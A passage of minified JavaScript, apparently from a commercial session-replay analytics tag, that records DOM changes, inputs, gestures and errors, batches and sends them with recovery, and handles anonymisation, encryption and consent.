ni.ETR_SESSION:this.Wp(Ue.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===W.ANALYTICS_ONLY&&e===Be.ETR_ON?this.Yp(this.Ba):this.Yp(Ue.ETR_DISABLED)}Yp(t){this.Xr=t,this.Ba=Ue.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Uh?Number(t)>Number(this.Ba)&&(this.Ba=t):this.qp()&&Number(t)>Number(this.Xr)&&(this.Xr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.C.getSession();e!==null&&e.etrStatus===Ue.ETR_NOT_SAVED_SESSION&&t===Ue.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}qp(){return this.Xr!==Ue.ETR_DISABLED}}return s})(),bS=(()=>{class s{constructor(t=100){this.tA=t,this.Fa={},this.Kr=null,this.rh="original-resource-name"}onEvent(t){this.eA=t}processEvent(t){this.sA(t.resourceId,t.resource.hash,t.originalResourceName),this.iA(t)}flushEvents(){this.Kr&&csClearTimeout(this.Kr),this.Kp()}onSendStaticResource(t){this.iA=t}Kp(){if(!Object.keys(this.Fa).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.Fa]};this.Kr=null,this.Fa={},this.eA(t)}sA(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Fa[t]=r,!this.Kr&&(this.Kr=window.csSetTimeout(()=>this.Kp(),this.tA))}}return s})();function RS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=pt(o)?[i,r,o]:[i,r];n({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:Y.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:Y.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=pt(o)?[i,r,o]:[i,r];n({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function CS(s){let n=IS(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function IS(s){let n={type:PS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function PS(s){switch(s){case Wt.DRAG:case Wt.FLICK:return Hn.SWIPE;case Wt.LONG_PRESS:return Hn.LONG_PRESS;case Wt.TAP:return Hn.TAP;case Wt.PINCH_IN:return Hn.PINCH_IN;case Wt.PINCH_OUT:return Hn.PINCH_OUT}}function OS(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Aa=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function NS(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Aa.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Aa.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Aa.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var MS=500,Ta=0;function DS(){return{processEvent(s,n){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ta>=MS?null:(Ta+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){Ta=0}}}function kS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var LS=20;function xS(s){return kS(n=>{let t={visibleInViewPort:n},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:LS,autoFlushDelay:1e3})}function VS(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:Y.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var US=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,r,o){this.Ga=t,this.w=e,this.Me=i,this.gs=r,this.ms=o,this.Zt=()=>{},this.$a=()=>{},this.Jp=xS(c=>this.Zt(c))}start(){var t,e;this.Qp=DS(),this.Ga.subscribe(i=>{var r,o,c,u,d,g;let p=i,{timestamp:_}=p;switch(p.type){case"Legacy":{let w=p.eventType==="user"?(r=this.$a)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(p,w)}break;case"CustomElementRegistration":{this.Zt({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:_,args:[p.tagName]});break}case"DomEvent":{RS(p,this.Zt,this.w);break}case"InputEvent":{let w=OS(p);(o=this.$a)===null||o===void 0||o.call(this,w);break}case"encryptedCharacterDataChanged":{let{target:w,rawData:b,encryptedData:V,encryptionMetadata:U}=p;this.Zt({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:_,args:[w,b,V,U]});break}case"StaticResource":{let{url:w}=p;this.Zt({type:Y.STATIC_RESOURCE_URL,date:_,args:[w]});break}case"ResizeMaskedElement":{let{target:w,width:b,height:V}=p;this.Zt({type:Y.MUTATION_ATTRIBUTE,date:_,args:[w,"","style",`width:${b}px !important;height:${V}px !important;`]});break}case"Gesture":{let w=CS(i);(c=this.$a)===null||c===void 0||c.call(this,w);break}case"TextVisibility":{this.Jp.push(p.text);break}case"StaticResourceManagerEvent":{(u=this.Me)===null||u===void 0||u.processEvent(p);break}case"screenResize":{let{width:w,height:b}=p,V={type:Y.SCREEN_RESIZE,date:_,args:[w,b]};this.Zt(V);break}case"viewportResize":{let{width:w,height:b}=p,V={type:Y.RESIZE,date:_,args:[w,b]};this.Zt(V);break}case"PerformanceTiming":{this.Zt(NS(p));break}case"CustomError":{let w=(d=this.ms)===null||d===void 0?void 0:d.translate(p);w&&this.Zt(w);break}case"JSError":{let w=(g=this.gs)===null||g===void 0?void 0:g.translate(p);w&&this.Zt(w);break}case"VideoEvent":{let w=VS(p);w&&this.Zt(w);break}case"DOM_INITIAL_STATE":{let w={type:Y.DOM_INITIAL_STATE,date:_,args:[p.state]};this.w.emitInitialDomDone(w);break}case"DOM_PATCH":{let w={type:Y.DOM_PATCH_STATE,date:_,args:[p.diff]};this.Zt(w);break}case"warning":{tt.warn(p.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${p.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.Me)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.$a=e,(i=this.Me)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),jS=(()=>{class s{constructor(){this.Jr=20,this.ji=0,this.U=!1}translate(t){if(this.ji>=this.Jr)return null;this.ji+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:Y.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.U||(this.ji=0,this.U=!0)}stop(){this.U=!1}}return s})(),HS=(()=>{class s{constructor(t){this.za=t,this.Jr=20,this.Hi=0,this.U=!1}translate(t){if(this.Hi>=this.Jr)return this.za.stop(),null;this.Hi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.U||(this.Hi=0,this.U=!0)}stop(){this.U=!1}}return s})(),BS=(()=>{class s extends os{constructor(t){super(),this.He=t}subscribe(t){return super.subscribe(t)}onStart(){ht(this.He,t=>{t.onEvent(e=>{var i;return this.Hn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ht(this.He,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ht(this.He,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Hn(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Qu=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.nA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&r.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.rA();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static rA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.nA="cs.tracking.",s})(),He=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Zu=(()=>{class s{constructor(){this.U=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(He.Hidden):this.oe(He.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(He.PagehideHidden):this.oe(He.PagehideVisible);case"blur":return this.oe(He.Blur);case"navigate":return this.oA(t)?this.oe(He.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.U||(this.U=!0,this.jh(),this.aA(),this.cA(),fl()&&this.lA())}stop(){this.U&&(this.U=!1,this.Hh(),this.hA(),this.uA(),fl()&&this.dA())}onEvent(t){this.oe=t}lA(){window.navigation.addEventListener("navigate",this.gi)}dA(){window.navigation.removeEventListener("navigate",this.gi)}jh(){document.addEventListener("visibilitychange",this.gi)}Hh(){document.removeEventListener("visibilitychange",this.gi)}aA(){window.addEventListener("pagehide",this.gi)}hA(){window.removeEventListener("pagehide",this.gi)}cA(){window.addEventListener("blur",this.gi)}uA(){window.removeEventListener("blur",this.gi)}oA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),de=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),FS=(()=>{class s{constructor(t,e,i=[]){this.Hn=t,this.Bh=e,this.fA=i,this.qa=null,this.Dt=de.Active,this.lt=[]}reset(){this.qa=null,this.lt=[],this.Dt=de.Active}disconnect(){this.Dt=de.Stopped}pA(){this.Bh(de.Paused),this.Dt=de.Paused,csSetTimeout(()=>{this.Dt===de.Paused&&this.Fh()},s.STOP_TIMEOUT)}gA(){this.Bh(de.Active),this.Dt=de.Active,ht(this.lt,this.Hn),this.lt=[]}Fh(){this.lt=[],this.Bh(de.Stopped),this.Dt=de.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.qa=t.date,this.Dt!==de.Active)){this.gA(),this.Hn(t);return}if(this.mA(t)){this.Hn(t);return}switch(this.Dt){case de.Active:if(this.yA(t,e)){this.pA(),csArray.prototype.push.call(this.lt,t);return}this.Hn(t);break;case de.Paused:csArray.prototype.push.call(this.lt,t);break;case de.Stopped:break}}yA(t,e){return!e.isUserEvent&&this.qa!==null&&t.date-this.qa>s.INACTIVITY_TIMEOUT}mA(t){return csArray.prototype.indexOf.call(this.fA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),GS=2e3,$S=(()=>{class s extends ne{constructor(t,e,i,r,o,c,u,d,g,p,_,w,b,V=[],U,I,O,j,F){super(),this.E=t,this.G=e,this.EA=i,this.F=r,this.C=o,this.Ee=c,this.gt=u,this.Se=d,this.ht=g,this.J=p,this.Vt=_,this.Nt=w,this.Be=b,this.He=V,this.Zp=U,this.te=I,this.Bn=O,this.gs=j,this.ms=F,this.mi=0,this.yi=new Qu,this.Fn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=ho(()=>{this.G.eventsCount()>0&&this.eg()},GS),this.ks=M=>this.processBrowserEvent(M),this.Qr=M=>this.Ut(M),this.Wa=0,this.Zr=0,this.Ke=new Zu,this.Gh=!1,this.sg=50*1024,this.Bi=!1,this.to=!1,this.ki=[],this.Ya=new FS(M=>this.tt(M),M=>{switch(M){case de.Active:this.SA();break;case de.Stopped:this.vA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.ig=M=>{this.Vt.removeBatchInProgress(`${M.params.sn}.${M.params.pn}.${M.params.ri}`)}}init(){this.$h(),this.J.onLoad(this.ig),this.J.onError(this.ig)}SA(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}vA(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Be.onEvent(this.ks,this.Qr),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(r=>{if(csSetTimeout(()=>this.Fi("page-state",r)),r!==He.Visible){if(r===He.Blur)return this.rg();if(!this.Gh)return this.Gh=!0,csSetTimeout(()=>{this.Gh=!1}),r===He.Hidden?this.rg():this._A()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Be.flush(),this.Vt.saveBatchesInProgress(),ht(this.He,c=>{var u,d;return ht((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],g=>this.G.addEvent(g))});let t=this.G.getEvents();if(t.length===0)return;this.Fi("pending-events",this.Be.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let u=Ni(c);this.Nt.send(u)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}_A(){if(!this.canSendEvents())return;this.Be.flush();let t=this.J.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),ht(this.He,r=>{var o,c;return ht((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],u=>this.G.addEvent(u))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Fi("pending-events",this.Be.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=Ni(r);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Fn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Fn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Fn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Fn.allowFromSerialization=!0}canSendEvents(){return this.Fn.allowFromQuotaService&&this.Fn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Ee&&this.gs){(e=this.Ee)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.F.isCurrentPageviewValid()&&this.Ya.pushEvent(t,{isUserEvent:!1})}Ut(t){this.F.refreshSession(),this.F.isSessionValid()&&this.Ya.pushEvent(t,{isUserEvent:!0})}tt(t){Ht.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Fi("tag-version","15.154.4"),this.Fi("page-state",document.visibilityState),this.Ya.reset(),this.Ke.start(),this.initStates(),this.Be.start(),this.gt&&this.Se&&this.gt.subscribe(s.jt,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Bi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Bi=!1)}onStop(){var t;this.Ke.stop(),this.gt&&this.gt.unsubscribe(s.jt),this.Be.stop(),this.Ya.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Be.flush(),this.tg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Wa=$.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.J.setQueryParams(this.EA.getRequestParameters())}pushEvents(){ht(this.He,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Wa>this.Zr?i[0].date:this.Wa;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Vt.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Bn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Bn.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.wA){let e={type:Y.API_ERROR,date:$.now(),args:[this.Se.anonymize(t)]};this.ks(e),this.mi=this.mi+1,it.counters.networkRequests.count("collected")}}AA(t){t===ni.ETR_SESSION?this.J.setQueryParams({[s.TA]:s.ug}):t===ni.ETR_PAGE&&this.J.setQueryParams({[s.bA]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.AA(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.RA)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Fi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Fi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&nc.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Bi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Bi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Wa.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){ht(this.He,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Fi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.jt="RecordingService",s.RA=255,s.wA=20,s.bA="etrp",s.TA="etrs",s.ug="1",Z([ie("addInitialDom")],s.prototype,"addInitialDom",null),s})(),zS=(()=>{class s extends ne{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.J=i,this.zh=!1,this.eo={},this.CA=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:u}=o;this.IA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.CA)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.zh=!1}allowSendingLastMessage(){this.zh=!0}sendLastMessageBeacon(){if(this.zh){let{ri:t,rst:e,let:i,...r}=this.J.getQueryParams();r.hlm="true",this.Nt.setQueryParams(r),this.Nt.send()}}IA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return Z([G("RecordingRecovery")],s.prototype,"recover",null),s})(),qS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),WS=8*1024*1024,YS=(()=>{class s extends ne{constructor(t,e,i){super(),this.Me=t,this.fg=e,this.St=i,this.qh={},this.pg=new Set,this.ps=!1}initState(){jh()&&(this.Ve=this.St.getRequestParameters(),this.PA=`${this.fg}/exist?${tr.toQuery(this.Ve)}`,this.OA=`${this.fg}/putTag?${tr.toQuery(this.Ve)}`,this.gg=dn(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.NA()}finally{this.ps=!1}},300),this.Me.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.qh[t]=e,this.gg())}async NA(){let t=this.qh;this.qh={};let e=await this.MA(t);if(!e.length)return;let i=this.DA(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.OA,{method:"POST",body:r})))}async kA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ve.pid,filter:qS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.PA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async MA(t){let e=[],i=await this.kA(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):tt.warn("SRM: received unknown hash: "+r)}),e}DA(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,u=i.length-1;if(e=e+o.size,e<WS)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),td=2*1e3*1024,XS=200,ah=(()=>{class s{constructor(t=td){this.Ht=[],this.Wh=new el(t)}addEvent(t){this.Wh.addString(Ni(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Wh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=XS}isThresholdReached(){return this.Wh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Ht=i,e}stringifyEvents(){return Ni(this.Ht)}mO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return Z([ie("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function KS(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}var 